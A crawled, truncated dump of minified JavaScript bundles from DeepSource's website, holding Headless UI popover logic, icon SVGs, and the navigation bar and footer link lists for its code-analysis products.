")),1)])):w("",!0)]),e("div",Oe,[l(F,{value:t(o).description},null,8,["value"])])],64)):t(d)&&t(x)?(r(),n("div",Pe,a[3]||(a[3]=[e("div",{class:"h-8 bg-gray-4 animate-pulse rounded-md"},null,-1),e("div",{class:"h-8 w-1/2 bg-gray-4 animate-pulse rounded-md bg-opacity-75"},null,-1),e("div",{class:"h-6 w-1/3 bg-gray-4 animate-pulse rounded-md bg-opacity-60"},null,-1),e("div",{class:"h-12 bg-gray-4 animate-pulse rounded-md bg-opacity-50"},null,-1),e("div",{class:"h-24 bg-gray-4 animate-pulse rounded-md bg-opacity-40"},null,-1),e("div",{class:"h-48 bg-gray-4 animate-pulse rounded-md bg-opacity-30"},null,-1)]))):w("",!0)])]}),_:1})}}});export{Ze as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C03t5Ntc.js
body_size: 9027
content:
import{_ as he}from"./Db0ftOLv.js";import{_ as xe}from"./B6WC2zaQ.js";import{_ as be}from"./C3CiD1Q7.js";import{j as h,o as p,k as o,d as Y,r as B,c as F,a6 as le,h as I,F as T,R as ye,aj as _e,p as re,ag as Le,i as se,v as s,x as v,g as w,y as j,av as ce,q as A,M as W,B as we,z as L,au as Se,t as Q,N as Be,O as Fe}from"./C03jjLLE.js";import{q as De,N as Ae,E as Oe,n as Pe,v as Ne,d as R,G as Me,Y as Ge}from"./BVReXvS7.js";import{o as r,u as z,A as X,i as Z,N as de}from"./BIWux7-D.js";import{w as Re}from"./DcYDo4nx.js";import{s as He}from"./B2OZuYlE.js";import{i as ee,E as ie,w as Ve,h as qe,f as te,u as oe,P as q,N as H,T as ae}from"./Fx7oPKuQ.js";import{t as Ye,i as J,l as ze}from"./D-d9GAeE.js";import{o as V}from"./C1Wiwm26.js";function pe(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z","clip-rule":"evenodd"})])}function Ze(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M2 3.5A1.5 1.5 0 0 1 3.5 2h1.148a1.5 1.5 0 0 1 1.465 1.175l.716 3.223a1.5 1.5 0 0 1-1.052 1.767l-.933.267c-.41.117-.643.555-.48.95a11.542 11.542 0 0 0 6.254 6.254c.395.163.833-.07.95-.48l.267-.933a1.5 1.5 0 0 1 1.767-1.052l3.223.716A1.5 1.5 0 0 1 18 15.352V16.5a1.5 1.5 0 0 1-1.5 1.5H15c-1.149 0-2.263-.15-3.326-.43A13.022 13.022 0 0 1 2.43 8.326 13.019 13.019 0 0 1 2 5V3.5Z","clip-rule":"evenodd"})])}function Ke(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M2 10a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm6.39-2.908a.75.75 0 0 1 .766.027l3.5 2.25a.75.75 0 0 1 0 1.262l-3.5 2.25A.75.75 0 0 1 8 12.25v-4.5a.75.75 0 0 1 .39-.658Z","clip-rule":"evenodd"})])}function Ue(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"})])}function Qe(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M6 18 18 6M6 6l12 12"})])}var We=(c=>(c[c.Open=0]="Open",c[c.Closed=1]="Closed",c))(We||{});let ke=Symbol("PopoverContext");function ue(c){let f=se(ke,null);if(f===null){let S=new Error(`<${c} /> is missing a parent <${ne.name} /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(S,ue),S}return f}let Ce=Symbol("PopoverGroupContext");function $e(){return se(Ce,null)}let Ie=Symbol("PopoverPanelContext");function Je(){return se(Ie,null)}let ne=Y({name:"Popover",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"}},setup(c,{slots:f,attrs:S,expose:$}){var x;let b=B(null);$({el:b,$el:b});let t=B(1),a=B(null),e=B(null),d=B(null),P=B(null),k=F(()=>ee(b)),l=F(()=>{var n,u;if(!r(a)||!r(P))return!1;for(let U of document.querySelectorAll("body > *"))if(Number(U==null?void 0:U.contains(r(a)))^Number(U==null?void 0:U.contains(r(P))))return!0;let i=ie(),C=i.indexOf(r(a)),M=(C+i.length-1)%i.length,G=(C+1)%i.length,K=i[M],Te=i[G];return!((n=r(P))!=null&&n.contains(K))&&!((u=r(P))!=null&&u.contains(Te))}),m={popoverState:t,buttonId:B(null),panelId:B(null),panel:P,button:a,isPortalled:l,beforePanelSentinel:e,afterPanelSentinel:d,togglePopover(){t.value=z(t.value,{0:1,1:0})},closePopover(){t.value!==1&&(t.value=1)},close(n){m.closePopover();let u=n?n instanceof HTMLElement?n:n.value instanceof HTMLElement?r(n):r(m.button):r(m.button);u==null||u.focus()}};re(ke,m),Ye(F(()=>z(t.value,{0:J.Open,1:J.Closed})));let D={buttonId:m.buttonId,panelId:m.panelId,close(){m.closePopover()}},E=$e(),O=E==null?void 0:E.registerPopover,[N,y]=De(),_=Ae({mainTreeNodeRef:E==null?void 0:E.mainTreeNodeRef,portals:N,defaultContainers:[a,P]});function g(){var n,u,i,C;return(C=E==null?void 0:E.isFocusWithinPopoverGroup())!=null?C:((n=k.value)==null?void 0:n.activeElement)&&(((u=r(a))==null?void 0:u.contains(k.value.activeElement))||((i=r(P))==null?void 0:i.contains(k.value.activeElement)))}return le(()=>O==null?void 0:O(D)),Oe((x=k.value)==null?void 0:x.defaultView,"focus",n=>{var u,i;n.target!==window&&n.target instanceof HTMLElement&&t.value===0&&(g()||a&&P&&(_.contains(n.target)||(u=r(m.beforePanelSentinel))!=null&&u.contains(n.target)||(i=r(m.afterPanelSentinel))!=null&&i.contains(n.target)||m.closePopover()))},!0),Re(_.resolveContainers,(n,u)=>{var i;m.closePopover(),Ve(u,qe.Loose)||(n.preventDefault(),(i=r(a))==null||i.focus())},F(()=>t.value===0)),()=>{let n={open:t.value===0,close:m.close};return I(T,[I(y,{},()=>X({theirProps:{...c,...S},ourProps:{ref:b},slot:n,slots:f,attrs:S,name:"Popover"})),I(_.MainTreeNode)])}}}),fe=Y({name:"PopoverButton",props:{as:{type:[Object,String],default:"button"},disabled:{type:[Boolean],default:!1},id:{type:String,default:null}},inheritAttrs:!1,setup(c,{attrs:f,slots:S,expose:$}){var x;let b=(x=c.id)!=null?x:`headlessui-popover-button-${Z()}`,t=ue("PopoverButton"),a=F(()=>ee(t.button));$({el:t.button,$el:t.button}),ye(()=>{t.buttonId.value=b}),_e(()=>{t.buttonId.value=null});let e=$e(),d=e==null?void 0:e.closeOthers,P=Je(),k=F(()=>P===null?!1:P.value===t.panelId.value),l=B(null),m=`headlessui-focus-sentinel-${Z()}`;k.value||le(()=>{t.button.value=r(l)});let D=He(F(()=>({as:c.as,type:f.type})),l);function E(n){var u,i,C,M,G;if(k.value){if(t.popoverState.value===1)return;switch(n.key){case V.Space:case V.Enter:n.preventDefault(),(i=(u=n.target).click)==null||i.call(u),t.closePopover(),(C=r(t.button))==null||C.focus();break}}else switch(n.key){case V.Space:case V.Enter:n.preventDefault(),n.stopPropagation(),t.popoverState.value===1&&(d==null||d(t.buttonId.value)),t.togglePopover();break;case V.Escape:if(t.popoverState.value!==0)return d==null?void 0:d(t.buttonId.value);if(!r(t.button)||(M=a.value)!=null&&M.activeElement&&!((G=r(t.button))!=null&&G.contains(a.value.activeElement)))return;n.preventDefault(),n.stopPropagation(),t.closePopover();break}}function O(n){k.value||n.key===V.Space&&n.preventDefault()}function N(n){var u,i;c.disabled||(k.value?(t.closePopover(),(u=r(t.button))==null||u.focus()):(n.preventDefault(),n.stopPropagation(),t.popoverState.value===1&&(d==null||d(t.buttonId.value)),t.togglePopover(),(i=r(t.button))==null||i.focus()))}function y(n){n.preventDefault(),n.stopPropagation()}let _=Pe();function g(){let n=r(t.panel);if(!n)return;function u(){z(_.value,{[R.Forwards]:()=>q(n,H.First),[R.Backwards]:()=>q(n,H.Last)})===ae.Error&&q(ie().filter(i=>i.dataset.headlessuiFocusGuard!=="true"),z(_.value,{[R.Forwards]:H.Next,[R.Backwards]:H.Previous}),{relativeTo:r(t.button)})}u()}return()=>{let n=t.popoverState.value===0,u={open:n},{...i}=c,C=k.value?{ref:l,type:D.value,onKeydown:E,onClick:N}:{ref:l,id:b,type:D.value,"aria-expanded":t.popoverState.value===0,"aria-controls":r(t.panel)?t.panelId.value:void 0,disabled:c.disabled?!0:void 0,onKeydown:E,onKeyup:O,onClick:N,onMousedown:y};return I(T,[X({ourProps:C,theirProps:{...f,...i},slot:u,attrs:f,slots:S,name:"PopoverButton"}),n&&!k.value&&t.isPortalled.value&&I(te,{id:m,features:oe.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:g})])}}}),me=Y({name:"PopoverPanel",props:{as:{type:[Object,String],default:"div"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},focus:{type:Boolean,default:!1},id:{type:String,default:null}},inheritAttrs:!1,setup(c,{attrs:f,slots:S,expose:$}){var x;let b=(x=c.id)!=null?x:`headlessui-popover-panel-${Z()}`,{focus:t}=c,a=ue("PopoverPanel"),e=F(()=>ee(a.panel)),d=`headlessui-focus-sentinel-before-${Z()}`,P=`headlessui-focus-sentinel-after-${Z()}`;$({el:a.panel,$el:a.panel}),ye(()=>{a.panelId.value=b}),_e(()=>{a.panelId.value=null}),re(Ie,a.panelId),le(()=>{var y,_;if(!t||a.popoverState.value!==0||!a.panel)return;let g=(y=e.value)==null?void 0:y.activeElement;(_=r(a.panel))!=null&&_.contains(g)||q(r(a.panel),H.First)});let k=ze(),l=F(()=>k!==null?(k.value&J.Open)===J.Open:a.popoverState.value===0);function m(y){var _,g;switch(y.key){case V.Escape:if(a.popoverState.value!==0||!r(a.panel)||e.value&&!((_=r(a.panel))!=null&&_.contains(e.value.activeElement)))return;y.preventDefault(),y.stopPropagation(),a.closePopover(),(g=r(a.button))==null||g.focus();break}}function D(y){var _,g,n,u,i;let C=y.relatedTarget;C&&r(a.panel)&&((_=r(a.panel))!=null&&_.contains(C)||(a.closePopover(),((n=(g=r(a.beforePanelSentinel))==null?void 0:g.contains)!=null&&n.call(g,C)||(i=(u=r(a.afterPanelSentinel))==null?void 0:u.contains)!=null&&i.call(u,C))&&C.focus({preventScroll:!0})))}let E=Pe();function O(){let y=r(a.panel);if(!y)return;function _(){z(E.value,{[R.Forwards]:()=>{var g;q(y,H.First)===ae.Error&&((g=r(a.afterPanelSentinel))==null||g.focus())},[R.Backwards]:()=>{var g;(g=r(a.button))==null||g.focus({preventScroll:!0})}})}_()}function N(){let y=r(a.panel);if(!y)return;function _(){z(E.value,{[R.Forwards]:()=>{let g=r(a.button),n=r(a.panel);if(!g)return;let u=ie(),i=u.indexOf(g),C=u.slice(0,i+1),M=[...u.slice(i+1),...C];for(let G of M.slice())if(G.dataset.headlessuiFocusGuard==="true"||n!=null&&n.contains(G)){let K=M.indexOf(G);K!==-1&&M.splice(K,1)}q(M,H.First,{sorted:!1})},[R.Backwards]:()=>{var g;q(y,H.Previous)===ae.Error&&((g=r(a.button))==null||g.focus())}})}_()}return()=>{let y={open:a.popoverState.value===0,close:a.close},{focus:_,...g}=c,n={ref:a.panel,id:b,onKeydown:m,onFocusout:t&&a.popoverState.value===0?D:void 0,tabIndex:-1};return X({ourProps:n,theirProps:{...f,...g},attrs:f,slot:y,slots:{...S,default:(...u)=>{var i;return[I(T,[l.value&&a.isPortalled.value&&I(te,{id:d,ref:a.beforePanelSentinel,features:oe.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:O}),(i=S.default)==null?void 0:i.call(S,...u),l.value&&a.isPortalled.value&&I(te,{id:P,ref:a.afterPanelSentinel,features:oe.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:N})])]}},features:de.RenderStrategy|de.Static,visible:l.value,name:"PopoverPanel"})}}}),Xe=Y({name:"PopoverGroup",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"}},setup(c,{attrs:f,slots:S,expose:$}){let x=B(null),b=Le([]),t=F(()=>ee(x)),a=Ne();$({el:x,$el:x});function e(l){let m=b.value.indexOf(l);m!==-1&&b.value.splice(m,1)}function d(l){return b.value.push(l),()=>{e(l)}}function P(){var l;let m=t.value;if(!m)return!1;let D=m.activeElement;return(l=r(x))!=null&&l.contains(D)?!0:b.value.some(E=>{var O,N;return((O=m.getElementById(E.buttonId.value))==null?void 0:O.contains(D))||((N=m.getElementById(E.panelId.value))==null?void 0:N.contains(D))})}function k(l){for(let m of b.value)m.buttonId.value!==l&&m.close()}return re(Ce,{registerPopover:d,unregisterPopover:e,isFocusWithinPopoverGroup:P,closeOthers:k,mainTreeNodeRef:a.mainTreeNodeRef}),()=>I(T,[X({ourProps:{ref:x},theirProps:{...c,...f},slot:{},attrs:f,slots:S,name:"PopoverGroup"}),I(a.MainTreeNode)])}});const Ee=""+new URL("logo-wordmark-white.BjgYyizK.svg",import.meta.url).href,je=""+new URL("logo-wordmark-black.CJ6_xwkc.svg",import.meta.url).href,et={class:"flex flex-shrink-0"},tt={key:0,class:"h-6 w-auto flex-shrink-0",src:Ee,alt:"DeepSource"},ot={key:1,class:"h-6 w-auto flex-shrink-0",src:je,alt:"DeepSource"},at={class:"flex lg:hidden"},nt={class:"p-4 grid grid-cols-2"},lt={class:"mt-1 flex h-10 w-10 flex-none items-center justify-center"},rt={class:"flex-auto"},st={class:"mt-1 text-gray-11"},it={class:"grid grid-cols-2 divide-x divide-gray-5 bg-gray-2 border-t border-gray-3"},ut={class:"mt-1 text-sm leading-6 text-gray-11"},ct={class:"hidden lg:flex lg:flex-1 lg:justify-end gap-x-4"},dt={class:"p-6"},pt={class:"flex items-center justify-between"},ft={class:"mt-6 flow-root"},mt={class:"-my-6 divide-y divide-gray-5"},vt={class:"space-y-2 py-6"},gt={class:"flex h-8 w-8 flex-none items-center justify-center rounded-lg bg-gray-50 group-hover:bg-white"},ht={class:"space-y-2 py-6"},xt=["href"],bt={class:"sticky bottom-0 grid grid-cols-2 divide-x divide-gray-5 bg-gray-2 border-t border-gray-3 text-center"},yt=["href"],ve="https://app.deepsource.com/login",ge="https://app.deepsource.com/signup",to={__name:"PrimaryNavbar",props:{theme:{type:String,default:"light",validator:c=>["light","dark"].includes(c)}},setup(c){const f=[{name:"Static Application Security Testing (SAST)",description:"Prevent security vulnerabilities before production",href:"/platform/sast",icon:"/img/icon/sast.png"},{name:"Software Composition Analysis (SCA)",description:"Intelligent OSS security and license compliance",href:"/platform/sca",icon:"/img/icon/sca.png"},{name:"Code Quality",description:"Fix code health issues early",href:"/platform/code-quality",icon:"/img/icon/static-analysis.png"},{name:"Infrastructure-as-Code Security",description:"Harden your infrastructure configuration",href:"/platform/iac-security",icon:"/img/icon/iac.png"},{name:"Code Coverage",description:"Track and improve your test suite",href:"/platform/code-coverage",icon:"/img/icon/coverage.png"},{name:"Autofix™ AI",description:"Let AI fix code quality and security issues",href:"/platform/ai",icon:"/img/icon/autofix.png"}],S=[{name:"Watch Demo",href:"/product-demo",icon:Ke},{name:"Contact Sales",href:"/contact/sales",icon:Ze}],$=[{name:"Changelog",href:"/changelog",description:"Learn about what we've been shipping lately"},{name:"Blog",href:"/blog",description:"Company updates, product announcements, and perspectives on code health"},{name:"Trust Center",href:"https://trust.deepsource.com",description:"Get our SOC 2 Type II report and other security resources"}],x=B(!1),b=c,t=F(()=>b.theme==="dark");return(a,e)=>{const d=he,P=xe,k=be;return p(),h("header",null,[o("nav",{class:Q(["mx-auto flex max-w-7xl space-x-6 xl:space-x-8 items-center justify-between p-6",{"text-gray-1":w(t),"text-gray-12":!w(t)}]),"aria-label":"Global"},[o("div",et,[s(d,{to:"/",class:"-m-1.5 p-1.5"},{default:v(()=>[e[3]||(e[3]=o("span",{class:"sr-only"},"DeepSource",-1)),w(t)?(p(),h("img",tt)):(p(),h("img",ot))]),_:1})]),o("div",at,[o("button",{type:"button",class:"-m-2.5 inline-flex items-center justify-center rounded-md p-2.5",onClick:e[0]||(e[0]=l=>x.value=!0)},[e[4]||(e[4]=o("span",{class:"sr-only"},"Open main menu",-1)),s(w(Ue),{class:"h-6 w-6 stroke-2","aria-hidden":"true"})])]),s(w(Xe),{class:"hidden lg:flex gap-x-6 xl:gap-x-8"},{default:v(()=>[s(w(ne),{class:"relative"},{default:v(()=>[s(w(fe),{class:"flex items-center gap-x-1 text-sm font-medium leading-6 outline-none"},{default:v(()=>[e[5]||(e[5]=j(" Platform ")),s(w(pe),{class:"h-5 w-5 flex-none","aria-hidden":"true"})]),_:1}),s(ce,{"enter-active-class":"transition ease-out duration-200","enter-from-class":"opacity-0 translate-y-1","enter-to-class":"opacity-100 translate-y-0","leave-active-class":"transition ease-in duration-150","leave-from-class":"opacity-100 translate-y-0","leave-to-class":"opacity-0 translate-y-1"},{default:v(()=>[s(w(me),{class:"absolute -left-8 top-full z-50 mt-3 w-screen max-w-5xl overflow-hidden rounded-md bg-white shadow-lg ring-1 ring-gray-3"},{default:v(()=>[o("div",nt,[(p(),h(T,null,A(f,l=>o("div",{key:l.name,class:"group relative flex gap-x-6 rounded-lg p-4 text-sm leading-5 hover:bg-gray-2"},[o("div",lt,[s(P,{src:l.icon,class:"h-full w-full",alt:"","aria-hidden":"true"},null,8,["src"])]),o("div",rt,[s(d,{to:l.href,class:"block font-semibold text-gray-12"},{default:v(()=>[j(L(l.name)+" ",1),l.isNew?(p(),W(k,{key:0,title:"New",class:"float-right"})):we("",!0),e[6]||(e[6]=o("span",{class:"absolute inset-0"},null,-1))]),_:2},1032,["to"]),o("p",st,L(l.description),1)])])),64))]),o("div",it,[(p(),h(T,null,A(S,l=>s(d,{key:l.name,to:l.href,class:"flex items-center justify-center gap-x-2.5 p-3 text-sm font-semibold leading-6 hover:bg-gray-3 text-gray-12"},{default:v(()=>[(p(),W(Se(l.icon),{class:"h-5 w-5 flex-none","aria-hidden":"true"})),j(" "+L(l.name),1)]),_:2},1032,["to"])),64))])]),_:1})]),_:1})]),_:1}),s(d,{to:"/directory",class:"text-sm font-medium leading-6"},{default:v(()=>e[7]||(e[7]=[j("Directory")])),_:1}),s(d,{to:"/customers",class:"text-sm font-medium leading-6"},{default:v(()=>e[8]||(e[8]=[j("Customers")])),_:1}),s(d,{to:"/pricing",class:"text-sm font-medium leading-6"},{default:v(()=>e[9]||(e[9]=[j("Pricing")])),_:1}),s(d,{to:"https://docs.deepsource.com",class:"text-sm font-medium leading-6"},{default:v(()=>e[10]||(e[10]=[j("Docs")])),_:1}),s(w(ne),{class:"relative"},{default:v(()=>[s(w(fe),{class:"flex items-center gap-x-1 text-sm font-medium leading-6 outline-none"},{default:v(()=>[e[11]||(e[11]=j(" Resources ")),s(w(pe),{class:"h-5 w-5 flex-none","aria-hidden":"true"})]),_:1}),s(ce,{"enter-active-class":"transition ease-out duration-200","enter-from-class":"opacity-0 translate-y-1","enter-to-class":"opacity-100 translate-y-0","leave-active-class":"transition ease-in duration-150","leave-from-class":"opacity-100 translate-y-0","leave-to-class":"opacity-0 translate-y-1"},{default:v(()=>[s(w(me),{class:"absolute -left-8 top-full z-50 mt-3 w-96 rounded-md bg-white p-4 shadow-lg ring-1 ring-gray-3"},{default:v(()=>[(p(),h(T,null,A($,l=>o("div",{key:l.name,class:"relative rounded-lg p-4 hover:bg-gray-2"},[s(d,{to:l.href,class:"block text-sm font-semibold leading-5 text-gray-12"},{default:v(()=>[j(L(l.name)+" ",1),e[12]||(e[12]=o("span",{class:"absolute inset-0"},null,-1))]),_:2},1032,["to"]),o("p",ut,L(l.description),1)])),64))]),_:1})]),_:1})]),_:1})]),_:1}),o("div",ct,[o("a",{href:ve,class:"text-sm font-medium leading-6 mr-2"},"Log in"),o("a",{href:ge,class:Q(["text-sm font-medium leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset",{"bg-juniper-12 hover:bg-juniper-11 ring-juniper-11":w(t),"bg-juniper-1 hover:bg-gray-2 ring-gray-6":!w(t)}])}," Sign up ",2),s(d,{to:"/contact/sales",class:Q(["text-sm font-semibold leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset",{"bg-juniper-2 hover:bg-juniper-3 ring-juniper-9 text-juniper-11":!w(t),"bg-juniper-11 hover:bg-juniper-11/70 ring-juniper-12 text-gray-3":w(t)}])},{default:v(()=>e[13]||(e[13]=[j(" Contact Sales ")])),_:1},8,["class"])])],2),s(w(Ge),{class:"lg:hidden",onClose:e[2]||(e[2]=l=>x.value=!1),open:x.value},{default:v(()=>[e[20]||(e[20]=o("div",{class:"fixed inset-0 z-50"},null,-1)),s(w(Me),{class:"fixed inset-y-0 right-0 z-50 flex w-full flex-col justify-between overflow-y-auto bg-white sm:max-w-sm sm:ring-1 sm:ring-gray-3"},{default:v(()=>[o("div",dt,[o("div",pt,[s(d,{to:"/",class:"-m-1.5 p-1.5"},{default:v(()=>e[14]||(e[14]=[o("span",{class:"sr-only"},"DeepSource",-1),o("img",{class:"h-6 w-auto",src:je,alt:"DeepSource"},null,-1)])),_:1}),o("button",{type:"button",class:"-m-2.5 rounded-md p-2.5",onClick:e[1]||(e[1]=l=>x.value=!1)},[e[15]||(e[15]=o("span",{class:"sr-only"},"Close menu",-1)),s(w(Qe),{class:"h-6 w-6 stroke-2","aria-hidden":"true"})])]),o("div",ft,[o("div",mt,[o("div",vt,[(p(),h(T,null,A(f,l=>s(d,{key:l.name,to:l.href,class:"group -mx-3 flex items-center gap-x-3 rounded-md p-3 text-base font-medium leading-7 hover:bg-gray-2"},{default:v(()=>[o("div",gt,[s(P,{src:l.icon,class:"h-6 w-6",alt:"","aria-hidden":"true"},null,8,["src"])]),j(" "+L(l.name),1)]),_:2},1032,["to"])),64))]),o("div",ht,[s(d,{to:"/directory",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[16]||(e[16]=[j(" Directory ")])),_:1}),s(d,{to:"/customers",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[17]||(e[17]=[j(" Customers ")])),_:1}),s(d,{to:"/pricing",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[18]||(e[18]=[j(" Pricing ")])),_:1}),s(d,{to:"https://docs.deepsource.com",class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},{default:v(()=>e[19]||(e[19]=[j(" Docs ")])),_:1}),(p(),h(T,null,A($,l=>o("a",{key:l.name,href:l.href,class:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-2"},L(l.name),9,xt)),64))]),o("div",{class:"py-6"},[o("a",{href:ve,class:"-mx-3 block rounded-lg px-3 py-2.5 text-base font-semibold leading-7 text-gray-900 hover:bg-gray-50"}," Log in "),o("a",{href:ge,class:"-mx-3 block rounded-lg px-3 py-2.5 text-base font-semibold leading-7 text-gray-900 hover:bg-gray-50"}," Sign up ")])])])]),o("div",bt,[(p(),h(T,null,A(S,l=>o("a",{key:l.name,href:l.href,class:"p-3 text-base font-semibold leading-7 text-gray-900 hover:bg-gray-100"},L(l.name),9,yt)),64))])]),_:1})]),_:1},8,["open"])])}}},_t={},wt={class:"w-32 h-32"},St={class:"absolute inset-0 flex items-center justify-center"};function Pt(c,f){const S=xe,$=he;return p(),h("div",wt,[f[0]||(f[0]=Fe('<svg viewBox="0 0 100 100" class="absolute inset-0 w-full h-full rotating-circle" data-v-53cab5eb><defs data-v-53cab5eb><path id="circle" d="M 50,50 m -37,0 a 37,37 0 1,1 74,0 a 37,37 0 1,1 -74,0" data-v-53cab5eb></path></defs><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-stroke" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-main" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text></svg>',1)),o("div",St,[s($,{to:"https://trust.deepsource.com",title:"Open Trust Center",class:"w-24 h-24 rounded-full flex items-center justify-center"},{default:v(()=>[s(S,{src:"/img/soc2-badge.svg",alt:"SOC 2 Type II Badge",class:"w-20 h-20 -rotate-12 hover:rotate-0 transform transition-transform duration-200 ease-in-out"})]),_:1})])])}const kt=Be(_t,[["render",Pt],["__scopeId","data-v-53cab5eb"]]),Ct={class:"bg-juniper-12","aria-labelledby":"footer-heading"},$t={class:"mx-auto max-w-7xl px-6 pb-8 pt-16 lg:px-8 relative"},It={class:"grid md:grid-cols-4"},Et={class:"sm:mt-16 gap-8 col-span-3 xl:mt-0 tracking-tight"},jt={class:"md:grid md:grid-cols-4 md:gap-8"},Tt={class:"font-semibold leading-6 text-juniper-1"},Lt={role:"list",class:"mt-4 space-y-4"},Bt={key:0},Ft=["href"],Dt={key:1,class:"pt-4"},At={class:"font-semibold text-juniper-3 mb-3"},Ot={class:"space-y-4"},Nt=["href"],Mt={class:"mt-16 border-t border-dashed border-juniper-11/50 pt-8 flex flex-col items-center space-y-4 sm:space-y-0 sm:flex-row"},Gt={class:"text-sm font-medium tracking-tight leading-5 text-juniper-10 flex-grow"},Rt={class:"flex space-x-6"},Ht=["href"],Vt={class:"sr-only"},oo={__name:"Footer",setup(c){const f={footerColumns:{Product:[{name:"SAST",href:"/platform/sast"},{name:"SCA",href:"/platform/sca"},{name:"Code Quality",href:"/platform/code-quality"},{name:"IaC Security",href:"/platform/iac-security"},{name:"Code Coverage",href:"/platform/code-coverage"},{name:"Autofix™ AI",href:"/platform/ai"},{name:"Pricing",href:"/pricing"},{name:"Directory",href:"/directory"},{name:"Autofix Bot",href:"https://autofix.bot",isNew:!0},{name:"Open Source",items:[{name:"Globstar",href:"https://globstar.dev"}]}],Resources:[{name:"Documentation",href:"https://docs.deepsource.com"},{name:"Blog",href:"/blog"},{name:"Changelog",href:"/changelog"},{name:"Customers",href:"/customers"},{name:"Glossary",href:"/glossary"},{name:"Product Demo",href:"/product-demo"},{name:"Terms of Service",href:"/legal/terms"},{name:"Privacy Policy",href:"/legal/privacy"},{name:"Acceptable Use Policy",href:"/legal/acceptable-use"},{name:"Pilot Evaluation Agreement",href:"/legal/pilot-evaluation"}],Compare:[{name:"vs. SonarQube",href:"/sonarqube-alternatives"},{name:"vs. Checkmarx",href:"/checkmarx-alternatives"},{name:"vs. Veracode",href:"/veracode-alternatives"},{name:"vs. Snyk",href:"/snyk-alternatives"},{name:"vs. Semgrep",href:"/semgrep-alternatives"},{name:"vs. Code Climate",href:"/codeclimate-alternatives"},{name:"vs. Codacy",href:"/codacy-alternatives"}],Company:[{name:"System Status",href:"https://deepsourcestatus.com"},{name:"About",href:"/about"},{name:"Contact Sales",href:"/contact/sales"},{name:"Trust Center",href:"https://trust.deepsource.com"},{name:"Careers",href:"/jobs"}]},social:[{name:"X",href:"https://x.com/deepsourcehq",icon:Y({render:()=>I("svg",{fill:"currentColor",viewBox:"0 0 24 24"},[I("path",{d:"M13.6823 10.6218L20.2391 3H18.6854L12.9921 9.61788L8.44486 3H3.2002L10.0765 13.0074L3.2002 21H4.75404L10.7663 14.0113L15.5685 21H20.8131L13.6819 10.6218H13.6823ZM11.5541 13.0956L10.8574 12.0991L5.31391 4.16971H7.70053L12.1742 10.5689L12.8709 11.5655L18.6861 19.8835H16.2995L11.5541 13.096V13.0956Z"})])})},{name:"GitHub",href:"https://github.com/marketplace/deepsource-io",icon:Y({render:()=>I("svg",{fill:"currentColor",viewBox:"0 0 24 24"},[I("path",{"fill-rule":"evenodd",d:"M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 